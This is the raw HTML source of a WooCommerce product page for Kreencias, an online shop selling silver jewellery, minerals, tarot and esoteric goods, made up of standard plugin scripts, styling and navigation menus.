<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14420" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-maravilloso-no-7-2cm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-maravilloso-no-7-2cm&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14420 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-283" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-366" aria-controls="navbarNav-366" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-366" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
